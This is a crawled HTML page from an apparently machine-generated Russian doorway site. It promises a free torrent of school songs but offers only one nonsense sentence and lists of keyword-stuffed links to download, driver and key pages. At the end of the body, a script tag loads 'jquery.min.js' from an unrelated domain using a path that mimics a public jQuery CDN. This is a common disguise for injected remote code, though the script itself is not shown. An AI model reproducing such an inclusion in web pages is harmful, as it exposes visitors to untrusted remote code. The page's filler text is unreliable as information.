

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-besplatno-sbornik-shkolnyh-pesen-cherez-torrent.html
body_size: 1886
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно сборник школьных песен через торрент - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно сборник школьных песен через торрент</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-narodnye-ringtony.html">Народные рингтоны</a></li>
                                <li><a href="rsulg-prohozhdenie-kayf-layf-2-istoriya-zhorika.html">Прохождение кайф лайф 2 история жорика</a></li>
                                <li><a href="rsulg-it-invent-klyuch.html">It invent ключ</a></li>
                                <li><a href="rsulg-moy-internet-trafik.html">Мой интернет трафик</a></li>
                                <li><a href="rsulg-skachat-graficheskiy-drayver-intel-dlya-windows-7.html">Скачать графический драйвер intel для windows 7</a></li>
                                <li><a href="rsulg-skachat-igru-pervobytnye-voyny-2.html">Скачать игру первобытные войны 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-simulyator-moto-na-kompyuter.html">Скачать симулятор мото на компьютер</a></li>
                                            <li><a href="rsulg-skay-gaytana-ne-ydi-minus-skachat.html">Скай гайтана не йди минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-driver-htc-desire-s.html">Driver htc desire s</a></li>
                                            <li><a href="rsulg-ne-zapuskaetsya-android.html">Не запускается android</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-gde-sostavlyayut-dogovor-dareniya.html">Где составляют договор дарения</a></li>
                                            <li><a href="rsulg-stihi-mp3-skachat-mayakovskiy.html">Стихи mp3 скачать маяковский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-kira-filippova-vse-knigi.html">Кира филиппова все книги</a></li>
                                            <li><a href="rsulg-slovar-frazeologizmov-istoriya-sozdaniya.html">Словарь фразеологизмов история создания</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
